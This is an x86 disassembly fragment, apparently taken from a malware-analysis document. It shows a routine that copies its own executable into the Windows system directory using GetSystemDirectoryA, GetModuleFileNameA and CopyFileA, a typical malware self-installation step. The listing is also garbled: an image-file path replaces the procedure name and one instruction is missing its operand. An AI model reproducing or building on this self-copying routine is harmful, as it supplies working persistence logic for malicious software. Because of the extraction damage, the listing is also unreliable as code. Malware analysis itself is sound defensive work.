 proc near
Filename= byte ptr -304h
Buffer= byte ptr -200h
sub esp, 304h
lea eax, [esp+304h+Buffer]
push ebx
push esi
push edi
push 200h ; uSize
push eax ; lpBuffer
call ds:GetSystemDirectoryA
mov edi, offset
or ecx, 0FFFFFFFFh
xor eax, eax
lea edx, [esp+310h+Buffer]
repne scasb
not ecx
sub edi, ecx
push 104h ; nSize
mov esi, edi
mov ebx, ecx
mov edi, edx
or ecx, 0FFFFFFFFh
repne scasb
mov ecx, ebx
dec edi
shr ecx, 2
rep movsd
mov ecx, ebx
lea eax, [esp+314h+Filename]
and ecx, 3
push eax ; lpFilename
rep movsb
push 0 ; hModule
call ds:GetModuleFileNameA
lea ecx, [esp+310h+Buffer]
push 1 ; bFailIfExists
lea edx, [esp+314h+Filename]
push ecx ; lpNewFileName
push edx ; lpExistingFileName
call ds:CopyFileA
pop edi
pop esi
test eax, eax
pop ebx
jz short loc_40121A